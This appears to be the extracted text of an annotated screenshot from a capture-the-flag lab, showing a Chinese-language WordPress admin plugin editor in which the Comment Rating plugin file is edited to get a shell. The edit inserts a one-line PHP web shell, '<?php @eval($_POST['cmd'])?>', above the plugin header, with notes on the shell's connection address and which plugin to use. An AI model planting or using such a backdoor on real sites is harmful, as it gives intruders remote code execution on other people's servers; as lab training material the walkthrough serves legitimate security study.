 124.70.71.251:45610/wp-admin/plugin-editor.php?file=comment-rating/comment-rating.php&a=te&scrollto=0
Get shell and find the key!
4
新建
您好，admin
小马连接地址
WordPress 6.2 现已发布！现在就更新。
帮助
仪表盘
文章
多媒体
页面
评论
外观
插件
已安装的插件
安装插件
编辑
用户
工具
设置
收起菜单
编辑插件
存在漏洞的插件
文件修改成功。
编辑 comment-rating/comment-rating.php (已启用)
选择要编辑的插件：
Comment Rating
选择
PHP小马
<?php @eval($_POST['cmd'])?>
<?php
/*
Plugin Name: Comment Rating
Plugin URI: http://wealthynetizen.com/wordpress-plugin-comment-rating/
Description: Allows visitors to rate comments in a Like vs.  Dislike fashion with clickable images. Poorly-rated & highly-rated comments can be displayed differently. This plugin is simple and
light-weight.  Configure it at <a href="options-general.php?page=ckrating">Settings &rarr; Comment Rating</a>.
Author: Bob King
Author URI: http://wealthynetizen.com
Version: 2.9.14
*/
/*
Copyright 2009, Bob King, http://wealthynetizen.com
This program is free software; you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation; either version 2 of the License, or
(at your option) any later version.
This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.
插件文件
comment-
rating/comment-
rating.php
comment-rating/ck-
processkarma.php
comment-rating/comment-
rating-options.php
comment-rating/readme.txt
comment-rating/ck-karma.js
不能在别的插件
里面写马
文档：
函数名...
查询
注意：不推荐对当前启用的插件做修改。如果您的修改导致致命错误（fatal error），插件会被自动停用。
更新文件